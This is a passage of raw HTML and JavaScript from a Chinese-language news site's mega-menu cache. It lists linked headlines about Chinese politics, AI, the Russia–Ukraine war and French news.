https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181761.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236\u6743\u529b\u91cd\u6784\">\u4e60\u8fd1\u5e73\u5931\u6743\u8ff9\u8c61\u6108\u53d1\u660e\u663e\uff1a\u4ece\u201c\u515a\u4e2d\u592e\u201d\u8868\u8ff0\u53d8\u5316\u770b\u4f53\u5236...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" 